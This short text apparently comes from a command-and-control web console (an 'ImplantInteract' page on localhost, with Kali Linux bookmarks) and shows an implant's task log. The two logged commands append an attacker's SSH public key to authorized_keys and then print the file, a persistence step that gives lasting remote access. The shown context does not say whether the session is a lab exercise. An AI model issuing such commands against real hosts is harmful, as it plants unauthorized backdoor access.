 https://127.0.0.1:7096/ImplantInteract
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Could not reconnect to the server. Reload the page to restore functionality.
acnsmgk Issued terminal command echo "ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIPeW9gtkPbBVjx4EUFFB8wI8nPCZAZ5/6NAdovtLy9A0 kali@kali" >> authorized_keys @
2025-01-22 02:42:40
acnsmgk Issued terminal command cat .ssh/authorized_keys @ 2025-01-22 02:43:12